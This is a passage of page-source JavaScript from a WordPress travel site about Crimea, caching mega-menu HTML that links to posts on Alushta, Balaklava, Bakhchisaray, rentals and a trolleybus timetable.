\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0446\u0435\u043d\u044b \u043b\u0435\u0442\u043e 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u0430 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u0435 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0446\u0435\u043d\u044b \u043b\u0435\u0442\u043e 2018\">\u041d\u0430 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u0435 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0446\u0435\u043d\u044b...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\">\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_69715263765ad","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_69715263765ad));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 83;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436\u0438 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%81%d0%bd%d1%8f%d1%82%d1%8c-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc\/\" rel=\"bookmark\" title=\"\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0421\u043d\u044f\u0442\u044c-\u0436\u0438\u043b\u044c\u0435-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u041a\u0440\u044b\u043c-demo-218x150.jpeg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0421\u043d\u044f\u0442\u044c-\u0436\u0438\u043b\u044c\u0435-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u041a\u0440\u044b\u043c-demo-218x150.jpeg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0421\u043d\u044f\u0442\u044c-\u0436\u0438\u043b\u044c\u0435-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u041a\u0440\u044b\u043c-demo-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c\" title=\"\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%81%d0%bd%d1%8f%d1%82%d1%8c-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc\/\" rel=\"bookmark\" title=\"\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c\">\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%b1%d1%83%d1%85%d1%82%d0%b0-%d0%be%d0%b4%d0%b8%d0%bd-%d0%b8%d0%b7-%d0%b0\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u0431\u0443\u0445\u0442\u0430, \u043e\u0434\u0438\u043d \u0438\u0437 \u0430\u0432\u0433\u0443\u0441\u0442\u043e\u0432\u0441\u043a\u0438\u0445 \u0434\u043d\u0435\u0439 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-28-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0431\u0443\u0445\u0442\u0430-\u0441\u0442\u043e\u044f\u043d\u043a\u0430-\u043a\u0430\u0442\u0435\u0440\u043e\u0432-5-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-28-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0431\u0443\u0445\u0442\u0430-\u0441\u0442\u043e\u044f\u043d\u043a\u0430-\u043a\u0430\u0442\u0435\u0440\u043e\u0432-5-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-28-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0431\u0443\u0445\u0442\u0430-\u0441\u0442\u043e\u044f\u043d\u043a\u0430-\u043a\u0430\u0442\u0435\u0440\u043e\u0432-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u0431\u0443\u0445\u0442\u0430, \u043e\u0434\u0438\u043d \u0438\u0437 \u0430\u0432\u0433\u0443\u0441\u0442\u043e\u0432\u0441\u043a\u0438\u0445 \u0434\u043d\u0435\u0439 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%b1%d1%83%d1%85%d1%82%d0%b0-%d0%be%d0%b4%d0%b8%d0%bd-%d0%b8%d0%b7-%d0%b0\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u0431\u0443\u0445\u0442\u0430, \u043e\u0434\u0438\u043d \u0438\u0437 \u0430\u0432\u0433\u0443\u0441\u0442\u043e\u0432\u0441\u043a\u0438\u0445 \u0434\u043d\u0435\u0439 2016\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u0431\u0443\u0445\u0442\u0430, \u043e\u0434\u0438\u043d \u0438\u0437 \u0430\u0432\u0433\u0443\u0441\u0442\u043e\u0432\u0441\u043a\u0438\u0445 \u0434\u043d\u0435\u0439 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b1%d1%83%d1%85\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c, \u043e\u0442\u0434\u044b\u0445 \u0432 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0435: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0431\u0443\u0445\u0442\u0430 \u0438 \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0410\u0432\u0442\u043e-\u041a\u043e\u0444\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 2015\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2018-01-04-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436-\u0431\u0443\u0445\u0442\u0430-\u043a\u043e\u0444\u0435-7-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2018-01-04-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436-\u0431\u0443\u0445\u0442\u0430-\u043a\u043e\u0444\u0435-7-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2018-01-04-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436-\u0431\u0443\u0445\u0442\u0430-\u043a\u043e\u0444\u0435-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0440\u044b\u043c, \u043e\u0442\u0434\u044b\u0445 \u0432 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0435: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0431\u0443\u0445\u0442\u0430 \u0438 \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0410\u0432\u0442\u043e-\u041a\u043e\u0444\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 2015\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b1%d1%83%d1%85\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c, \u043e\u0442\u0434\u044b\u0445 \u0432 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0435: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0431\u0443\u0445\u0442\u0430 \u0438 \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0410\u0432\u0442\u043e-\u041a\u043e\u0444\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 2015\">\u041a\u0440\u044b\u043c, \u043e\u0442\u0434\u044b\u0445 \u0432 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0435: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0431\u0443\u0445\u0442\u0430 \u0438 \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0410\u0432\u0442\u043e-\u041a\u043e\u0444\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 2015<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_69715263765ad","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_69715263765ad));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 208;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7%d0%bd%d0%b8%d0%ba-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u0437\u0430\u043a\u0430\u0437\u043d\u0438\u043a \u0432 \u041a\u0440\u044b\u043c\u0443: \u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0430\u0440\u0435\u0430\u043b  \u0440\u0435\u043a\u0438 \u041a\u043e\u043a\u043a\u043e\u0437\u043a\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0440\u0435\u043a\u0430-\u043a\u043e\u043a\u043a\u043e\u0437\u043a\u0430-\u043a\u0440\u044b\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0440\u0435\u043a\u0430-\u043a\u043e\u043a\u043a\u043e\u0437\u043a\u0430-\u043a\u0440\u044b\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0440\u0435\u043a\u0430-\u043a\u043e\u043a\u043a\u043e\u0437\u043a\u0430-\u043a\u0440\u044b\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041d\u043e\u0432\u044b\u0439 \u0437\u0430\u043a\u0430\u0437\u043d\u0438\u043a \u0432 \u041a\u0440\u044b\u043c\u0443: \u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0430\u0440\u0435\u0430\u043b  \u0440\u0435\u043a\u0438 \u041a\u043e\u043a\u043a\u043e\u0437\u043a\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9\/\" class=\"td-post-category\">\u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7%d0%bd%d0%b8%d0%ba-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u0437\u0430\u043a\u0430\u0437\u043d\u0438\u043a \u0432 \u041a\u0440\u044b\u043c\u0443: \u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0430\u0440\u0435\u0430\u043b  \u0440\u0435\u043a\u0438 \u041a\u043e\u043a\u043a\u043e\u0437\u043a\u0430\">\u041d\u043e\u0432\u044b\u0439 \u0437\u0430\u043a\u0430\u0437\u043d\u0438\u043a \u0432 \u041a\u0440\u044b\u043c\u0443: \u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0430\u0440\u0435\u0430\u043b  \u0440\u0435\u043a\u0438 \u041a\u043e\u043a\u043a\u043e\u0437\u043a\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_69715263765ad","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_69715263765ad));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 88;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0430\u0441\u043f\u0440\u0430, \u043c\u0438\u0442\u0438\u043d\u0433 \u0432 \u0414\u0435\u043d\u044c \u041f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c 